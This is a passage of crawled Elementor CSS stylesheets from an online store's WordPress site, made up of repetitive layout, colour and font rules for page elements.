.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-874ae4a .elementor-spacer-inner{height:30px;}.elementor-25554 .elementor-element.elementor-element-994aa9f .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-c545803 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c545803 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-c67e8ef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c67e8ef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-25f3309{text-align:left;}@media(max-width:767px){.elementor-25554 .elementor-element.elementor-element-7a75974c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-1684764 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464
body_size: 8449
content:
.elementor-28202 .elementor-element.elementor-element-18fc2810 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-290c1a58 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-fc13238 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-729a93ab .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-729a93ab > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-50e7a842 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-56273d75 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-30b0d31 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-30b0d31 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-295bc83c .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-794ceab6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-794ceab6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-23a53d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-23a53d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-7fbb902 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-7fbb902 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-9636d69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-9636d69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-394288bd .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28202 .elementor-element.elementor-element-394288bd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28202 .elementor-element.elementor-element-a5ce352{text-align:left;}@media(max-width:767px){.elementor-28202 .elementor-element.elementor-element-7b8786bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828
body_size: 9601
content:
.elementor-2895 .elementor-element.elementor-element-239716a .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-5691d15c .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-7010c5ac > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-text{color:#6E6E6E;padding-left:0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-135ed861 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-26e50f1e .elementor-heading-title{color:#000000;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:overlay;}.elementor-2895 .elementor-element.elementor-element-26e50f1e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-5000fe11 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-1321015e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-1321015e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-fa1b1d .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-a30f6b3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-a30f6b3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2895 .elementor-element.elementor-element-3ff528f5{text-align:left;}@media(max-width:767px){.elementor-2895 .elementor-element.elementor-element-7570a6ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828
body_size: 10665
content:
.elementor-29944 .elementor-element.elementor-element-3db2ffaf .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-543b5058 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1b593411 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-5455c26c .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-5455c26c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-c8c32ed > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-de006d7 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1a498451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-1e680a69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1e680a69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-23d47f07 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-23d47f07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-56e665e5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-56e665e5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-f17b0de .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-f17b0de > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-246bd3cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-246bd3cb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 